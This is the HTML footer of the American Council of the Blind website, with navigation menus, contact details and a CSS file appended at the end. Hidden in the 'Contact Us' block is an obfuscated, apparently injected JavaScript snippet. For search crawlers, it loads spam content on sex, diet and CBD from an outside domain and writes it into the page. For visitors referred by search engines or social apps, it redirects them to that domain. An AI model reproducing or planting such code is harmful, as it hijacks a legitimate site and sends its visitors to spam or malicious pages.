            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/blocks.css?t7okgf
body_size: -70
content:
#block-acb-block-5 .radio-acb img{width:100% !important;height:100% !important}#block-acb-views-block-carousel-block-1 .below_sponsors{text-align:center}#block-acb-views-block-carousel-block-1 .slick-list{margin:0 50px 0 70px;overflow:hidden}#block-acb-views-block-carousel-block-1 .slide__content,#block-acb-views-block-carousel-block-1 .grid__content{max-width:220px;max-height:82px}#block-acb-views-block-carousel-block-1 .slick-prev::before{content:"";background:url("/themes/custom/acb/images/arrow-left-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-views-block-carousel-block-1 .slick-next::before{content:"";background:url("/themes/custom/acb/images/arrow-right-black-white.png");height:54px;width:30px;display:inline-block;opacity:1;background-repeat:no-repeat}#block-acb-exposedformarchivepage-1{background:#fff;margin-bottom:20px;margin-left:10px}#block-acb-exposedformarchivepage-1 .content{padding:20px 28px 20px 28px}#block-acb-exposedformarchivepage-1 .form-item-field-archive-category-target-id label{display:block;text-align:center;font-size:20px;font-weight:bold}#block-acb-exposedformarchivepage-1 .form-item-populate{float:left;width:70%;margin-right:7%}#block-acb-exposedformarchivepage-1 .form-item-populate label{font-weight:bold;font-size:16px !important}